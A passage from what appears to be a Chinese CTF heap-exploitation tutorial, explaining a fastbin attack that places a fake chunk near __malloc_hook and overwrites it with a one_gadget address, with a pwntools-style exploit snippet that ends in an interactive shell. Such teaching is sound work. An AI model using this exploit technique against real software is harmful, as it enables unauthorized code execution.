 分配chunk到malloc_hook附近
由于 malloc hook 附近的 chunk 大小为 0x7f，所以数据区域为0x60。这里我们再次申请的时候，
对应 fastbin 链表中没有相应大小chunk，所以根据堆分配器规则，它会依次处理unsorted bin中
的chunk，将其放入到对应的bin中，之后会再次尝试分配 chunk，因为之前释放的 chunk 比当前
申请的 chunk 大，所以可以从其前面分割出来一块。所以 idx2 仍然指向该位置，那么我们可以使
用类似的办法先释放申请到的chunk，然后再次修改 fd 指针为 fake chunk 即可。此后我们修改
malloc_hook 处的指针即可得到触发 onegadget。
# 2. malloc to malloc_hook nearby
# allocate a 0x70 size chunk same with malloc hook nearby chunk, idx4
allocate(0x60)
free(4)
# edit idx4's fd point to fake chunk
fake_chunk_addr = main_arena - 0x33
fake_chunk = p64(fake_chunk_addr)
fill(2, len(fake_chunk), fake_chunk)
allocate(0x60)  # idx 4
allocate(0x60)  # idx 6
one_gadget_addr = libc_base + 0x4526a
payload = 0x13 * 'a' + p64(one_gadget_addr)
fill(6, len(payload), payload)
# trigger malloc_hook
allocate(0x100)
p.interactive()
同时，这里的 onegadget 地址也可能需要尝试多次。